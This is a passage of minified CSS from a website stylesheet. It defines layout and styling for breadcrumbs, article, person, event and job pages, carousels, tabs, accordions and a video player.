li:last-child:after{content:none}.two-col-page .breadcrumb li a,.job-list .breadcrumb li a,.job-detail .breadcrumb li a,.event-list .breadcrumb li a,.event-detail .breadcrumb li a,.service-detail .breadcrumb li a,.person-list .breadcrumb li a,.person-detail .breadcrumb li a,.article-list .breadcrumb li a,.article-detail .breadcrumb li a{text-decoration:none;color:#001969;padding-right:8px}.two-col-page .breadcrumb li a:hover,.job-list .breadcrumb li a:hover,.job-detail .breadcrumb li a:hover,.event-list .breadcrumb li a:hover,.event-detail .breadcrumb li a:hover,.service-detail .breadcrumb li a:hover,.person-list .breadcrumb li a:hover,.person-detail .breadcrumb li a:hover,.article-list .breadcrumb li a:hover,.article-detail .breadcrumb li a:hover{color:#00259c}.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list{padding-top:16px;margin-bottom:72px}.article-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.article-detail .page-header .read-time,.article-detail .page-header .publish-date{display:inline-block;font-weight:500;font-size:16px;line-height:21px}.article-detail .page-header .read-time{color:#fc5c48;position:relative;padding-left:30px}.article-detail .page-header .read-time:before{content:"";font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.article-detail .page-header .publish-date{color:#fff;opacity:.6}.article-detail .page-header .publish-date:before{content:"|";margin:0 8px;opacity:.6}.article-detail footer.full-col{position:relative;background-color:#fff}.article-list .main-col{margin-bottom:4.5rem !important}.person-detail .page-header{background-image:url("../img/headers/white-topo.1f46bd36550b.svg");background-color:#f6f6f6}.person-detail .page-header dl{padding-left:42px;padding-top:0;top:50%;transform:translateY(-50%)}@media(max-width: 767.98px){.person-detail .page-header dl{border-width:0 !important}}.person-detail .page-header dl .function,.person-detail .page-header dl .location{margin:0;font-size:24px;line-height:32px}.person-detail .page-header dl .location{color:#999}.person-detail .page-header dl .email{margin:64px 0 12px 0}.person-detail .page-header .person-image{background-color:#ccc;max-width:486px;max-height:486px}.person-list .filter-form select{width:100%;padding:8px;border:2px solid #001969;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.person-list .filter-form select:-ms-expand{display:none}.person-list .filter-form .reset{line-height:50px}.person-list .related-people{padding:75px 0}.person-list .related-people .person-card{padding:0}.service-detail .page-header{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg");background-color:#001969}.service-detail .main-col:before{display:block;width:100%;padding-top:66%;margin:-100px 0 50px 0}.event-detail .page-header{background-image:url("../img/headers/green-topo.eee0090a2b37.svg");background-color:#512b39;background-position:center}.event-detail .page-header .location,.event-detail .page-header .date,.event-detail .page-header .time{font-weight:500;font-size:16px;line-height:21px;position:relative;padding-left:30px}.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.event-detail .page-header .location:before{content:""}.event-detail .page-header .date:before{content:""}.event-detail .page-header .time:before{content:""}.event-detail .page-header .register{margin-top:24px}.event-list .main-col{margin-bottom:4.5rem !important}.job-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.job-detail .page-header p{margin-bottom:1.5rem}.job-detail .page-header .category-list li{display:inline-block}.job-detail .page-header .category-list li:not(:last-child):after{content:" | "}.job-detail .share-links li{display:inline-block;margin-right:.75rem}.job-detail .share-links li a{display:block;height:48px;width:48px;line-height:48px;border-radius:50%;text-align:center;background-color:#f6f6f6;color:#fc5c48;text-decoration:none;cursor:pointer}.job-detail h2,.job-detail .h2{color:#001969}.job-detail .main-col li{margin-bottom:.75rem}.job-detail .main-col .what-doing{padding:3rem;margin-bottom:1.5rem;background-color:#001969}.job-detail .main-col .what-doing *{color:#fff}.job-detail .side-col h2:first-child,.job-detail .side-col .h2:first-child{border-top:1px solid #ccc;padding-top:1.5rem}.job-detail .side-col .apply-button{margin-bottom:3rem}.job-list .main-col .pagination{margin-bottom:7.5rem}.carousel.default-layout .carousel-item,.carousel.promo.small-text-layout .carousel-item,.carousel.promo.icon-layout .carousel-item{background-size:cover !important;background-repeat:no-repeat;background-position:center right}.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{height:100%;padding:4.5rem 0}@media(max-width: 767.98px){.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{padding:1.5rem 0}}.carousel.default-layout .carousel-item .slide-content .blockquote,.carousel.promo.small-text-layout .carousel-item .slide-content .blockquote,.carousel.promo.icon-layout .carousel-item .slide-content .blockquote{height:100%;display:flex;align-items:center}.carousel.default-layout .carousel-nav,.carousel.promo.small-text-layout .carousel-nav,.carousel.promo.icon-layout .carousel-nav,.carousel.flickity-layout .carousel-nav{position:relative;padding:15px 26px;text-align:right}.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button{background-color:#999}.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#001969}.carousel.flickity-layout .carousel-cell{width:33.3333333333%;display:flex;align-items:stretch;min-height:100%}.carousel.flickity-layout .flickity-button{display:none}.carousel.header-layout{background-size:cover !important;background-position:center;padding-top:80px;padding-bottom:80px}.carousel.header-layout .carousel-nav{position:absolute;bottom:80px;left:calc(50% - 660px);padding-right:28px}.carousel.header-layout .carousel-nav .carousel-indicators button{background-color:#fff}.carousel.header-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.header-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}@media(min-width: 768px){.carousel.header-layout .carousel-inner .carousel-item{min-height:640px}}.carousel.header-layout .carousel-inner .carousel-item .container,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing{height:100%;position:relative}.carousel.header-layout .carousel-inner .carousel-item .container:before,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout:before,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing:before,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing:before{max-width:640px;max-height:640px;height:100%;width:100%;position:absolute;top:0;right:0;background-size:cover;background-position:center}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content{display:table-cell;vertical-align:bottom;padding-bottom:48px}}.carousel.header-layout .carousel-inner .carousel-item .container .content>*,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content>*,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content>*,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content>*{color:#fff}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content .type,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .type,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .type,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .type{position:absolute;top:0;left:15px;margin-bottom:32px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-style:normal;font-weight:400;font-size:85px;line-height:85px;margin-bottom:32px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:68px;line-height:68px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:59.5px;line-height:59.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:34px;line-height:42.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:55px;line-height:55px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:44px;line-height:44px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:38.5px;line-height:38.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:22px;line-height:27.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content :last-child:not(.stretched-link),.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content :last-child:not(.stretched-link){margin-bottom:0}.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{max-width:640px;max-height:640px}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{margin-top:64px}}.carousel.images-layout .flickity-viewport img{width:auto;display:table-cell;vertical-align:middle;margin-right:48px}.side-col .flickity-layout .container,.side-col .flickity-layout .related-people.grid-layout,.side-col .flickity-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .flickity-layout .what-doing{padding-left:0;padding-right:0}.side-col .flickity-layout .container .carousel-cell,.side-col .flickity-layout .related-people.grid-layout .carousel-cell,.side-col .flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .side-col .flickity-layout .what-doing .carousel-cell{width:100% !important}@media(max-width: 991.98px){.main-col .carousel.flickity-layout .carousel-cell{width:50%}}@media(max-width: 767.98px){.main-col .carousel.flickity-layout .carousel-cell{width:100%}}.arrow-dot-nav .carousel-indicators,.carousel.default-layout .carousel-nav .carousel-indicators,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators,.carousel.promo.icon-layout .carousel-nav .carousel-indicators,.carousel.flickity-layout .carousel-nav .carousel-indicators,.carousel.header-layout .carousel-nav .carousel-indicators{position:relative;display:inline-block;margin:0}.arrow-dot-nav .carousel-indicators button,.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button,.carousel.header-layout .carousel-nav .carousel-indicators button{opacity:.5;border-radius:50%;width:12px;height:12px;vertical-align:middle;transition:all .3s ease-out}.arrow-dot-nav .carousel-indicators button:hover,.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover,.carousel.header-layout .carousel-nav .carousel-indicators button:hover{opacity:1}.arrow-dot-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active,.arrow-dot-nav .carousel-indicators button.active:hover{opacity:1;cursor:default}.arrow-dot-nav .prev-slide,.carousel.default-layout .carousel-nav .prev-slide,.carousel.promo.small-text-layout .carousel-nav .prev-slide,.carousel.promo.icon-layout .carousel-nav .prev-slide,.carousel.flickity-layout .carousel-nav .prev-slide,.carousel.header-layout .carousel-nav .prev-slide,.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{border-color:rgba(0,0,0,0);background:none;display:inline-block;vertical-align:middle}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-size:15px;color:#fc5c48}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before{content:""}.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{position:absolute;right:0}.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{content:""}.carousel.has-background .carousel-nav{padding-right:41px}.carousel.has-background .carousel-nav .carousel-indicators button.active,.carousel.has-background .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}.carousel.has-background .next-slide{right:15px !important}.carousel.has-indicators:not(.has-controls) .carousel-nav{padding-right:0}.tabs{background-size:cover}.tabs.media-layout .nav-tabs,.tabs.default-layout .nav-tabs,.tabs.promo.small-text-layout .nav-tabs,.tabs.promo.icon-layout .nav-tabs{border-bottom:1px solid rgba(255,255,255,.5)}.tabs.media-layout .nav-tabs .nav-item button,.tabs.media-layout .nav-tabs .nav-item a,.tabs.default-layout .nav-tabs .nav-item button,.tabs.promo.small-text-layout .nav-tabs .nav-item button,.tabs.promo.icon-layout .nav-tabs .nav-item button,.tabs.default-layout .nav-tabs .nav-item a,.tabs.promo.small-text-layout .nav-tabs .nav-item a,.tabs.promo.icon-layout .nav-tabs .nav-item a{background-color:rgba(0,0,0,0) !important;font-weight:600;font-size:12px;line-height:45px;letter-spacing:.1em;text-transform:uppercase;color:#fff;opacity:.6;margin-bottom:-1px;position:relative;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button:hover,.tabs.media-layout .nav-tabs .nav-item a:hover,.tabs.default-layout .nav-tabs .nav-item button:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item button:hover,.tabs.promo.icon-layout .nav-tabs .nav-item button:hover,.tabs.default-layout .nav-tabs .nav-item a:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item a:hover,.tabs.promo.icon-layout .nav-tabs .nav-item a:hover{opacity:1}.tabs.media-layout .nav-tabs .nav-item button:after,.tabs.media-layout .nav-tabs .nav-item a:after,.tabs.default-layout .nav-tabs .nav-item button:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button:after,.tabs.promo.icon-layout .nav-tabs .nav-item button:after,.tabs.default-layout .nav-tabs .nav-item a:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a:after,.tabs.promo.icon-layout .nav-tabs .nav-item a:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;background-color:#fc5c48;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button.active,.tabs.media-layout .nav-tabs .nav-item a.active,.tabs.default-layout .nav-tabs .nav-item button.active,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active,.tabs.promo.icon-layout .nav-tabs .nav-item button.active,.tabs.default-layout .nav-tabs .nav-item a.active,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active,.tabs.promo.icon-layout .nav-tabs .nav-item a.active{color:#fc5c48;opacity:1}.tabs.media-layout .nav-tabs .nav-item button.active:after,.tabs.media-layout .nav-tabs .nav-item a.active:after,.tabs.default-layout .nav-tabs .nav-item button.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item button.active:after,.tabs.default-layout .nav-tabs .nav-item a.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item a.active:after{height:3px}.tabs.media-layout .tab-content,.tabs.default-layout .tab-content,.tabs.promo.small-text-layout .tab-content,.tabs.promo.icon-layout .tab-content{padding-top:32px}.tabs.media-layout .tab-content .tab-pane,.tabs.default-layout .tab-content .tab-pane,.tabs.promo.small-text-layout .tab-content .tab-pane,.tabs.promo.icon-layout .tab-content .tab-pane{background-color:rgba(0,0,0,0) !important}.tabs.default-layout,.tabs.promo.small-text-layout,.tabs.promo.icon-layout{border-bottom:1px solid rgba(51,51,51,.5) !important}.tabs.default-layout .nav-tabs button:not(.active),.tabs.promo.small-text-layout .nav-tabs button:not(.active),.tabs.promo.icon-layout .nav-tabs button:not(.active){color:#333 !important}.tabs.accordian-layout{margin-bottom:42px}.tabs.accordian-layout .nav-tabs{flex-basis:33%;gap:20px;z-index:2}.tabs.accordian-layout .nav-tabs button{position:relative;width:100%;border-radius:0;text-align:left;font-weight:900;font-size:20px;line-height:30px;border:2px solid #001969;border-width:2px 0 2px 2px;background-color:#001969;color:#fff;padding-right:52px;opacity:.8;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:after{content:"";background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>");width:32px;height:32px;position:absolute;top:50%;right:32px;transform:rotate(270deg) translateX(50%);opacity:0;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:hover{opacity:1}.tabs.accordian-layout .nav-tabs button:hover:after{right:16px;opacity:1}.tabs.accordian-layout .nav-tabs button.active{opacity:1;background-color:#fff;color:#001969;cursor:default}.tabs.accordian-layout .tab-content{flex-basis:67%;border:2px solid #001969}.tabs.accordian-layout .tab-content h3,.tabs.accordian-layout .tab-content .h3{font-size:30px;color:#001969}@media(min-width: 992px){.tabs.accordian-layout .tab-content{margin-left:-2px;padding:32px}.tabs.accordian-layout .tab-content .tab-pane.fade{transition:opacity .3s linear}}@media(max-width: 991.98px){.tabs.accordian-layout .tab-content .accordion-button{background-color:#001969;color:#fff}.tabs.accordian-layout .tab-content .accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>")}.tabs.accordian-layout .tab-content .accordion-button.collapsed{border:2px solid #001969;border-width:2px 0 0 0;background-color:#fff;color:#001969}.tabs.accordian-layout .tab-content .accordion-button:first-child{border-top-width:0}.tabs.accordian-layout .tab-content .accordion-button:last-child{border-bottom-width:0}.tabs.accordian-layout .tab-content .accordion-button:focus,.tabs.accordian-layout .tab-content .accordion-button:active{box-shadow:none}.tabs.accordian-layout .tab-content .tab-pane{padding:0 32px;display:none}.tabs.accordian-layout .tab-content .tab-pane:before,.tabs.accordian-layout .tab-content .tab-pane:after{content:"";display:block;height:32px;width:100%}.tabs.accordian-layout .tab-content .tab-pane.show,.tabs.accordian-layout .tab-content .tab-pane.collapsing{display:block}.tabs.accordian-layout .tab-content .active.collapse{display:none}.tabs.accordian-layout .tab-content .active.collapse.show,.tabs.accordian-layout .tab-content .active.collapse.collapsing{display:block}}.video-player{margin-bottom:1.5rem}.video-player .player-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background:#000}.video-player .player-container 